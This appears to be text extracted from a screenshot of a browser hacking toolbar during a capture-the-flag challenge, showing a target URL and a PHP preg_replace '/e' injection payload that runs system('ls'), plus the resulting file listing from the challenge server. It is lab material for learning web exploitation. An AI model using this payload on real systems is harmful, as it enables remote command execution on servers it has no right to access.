 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://111.198.29.45:35644/index.php
Split URL ?pat=/(.*)/e&rep=system('ls')&sub=bb
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态
数据接口请求异常
Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png